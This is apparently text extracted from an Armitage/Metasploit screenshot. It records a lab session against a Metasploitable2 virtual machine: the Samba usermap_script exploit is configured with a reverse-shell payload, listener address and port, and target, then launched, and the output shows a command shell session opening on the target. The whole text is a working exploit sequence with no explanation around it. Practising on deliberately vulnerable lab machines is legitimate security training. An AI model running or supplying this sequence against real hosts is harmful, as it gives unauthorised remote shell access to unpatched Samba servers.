 Armitage
Armitage View Hosts Attacks Workspaces Help
netware
osx
solaris
unix
dhcp
fileformat
ftp
http
192.168.56.101
Metasploitable2
Console X exploit X exploit X exploit X exploit X exploit X
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set TARGET 0
TARGET => 0
msf exploit(usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(usermap_script) > set LHOST 192.168.56.104
LHOST => 192.168.56.104
msf exploit(usermap_script) > set LPORT 18144
LPORT => 18144
msf exploit(usermap_script) > set RPORT 139
RPORT => 139
msf exploit(usermap_script) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(usermap_script) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.56.104:18144
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo sJUxRbBWsqk5YawL;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "sJUxRbBWsqk5YawL\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 5 opened (192.168.56.104:18144 -> 192.168.56.101:60905) at 2018-10-08 15:44:04 +1300
msf exploit(usermap_script) >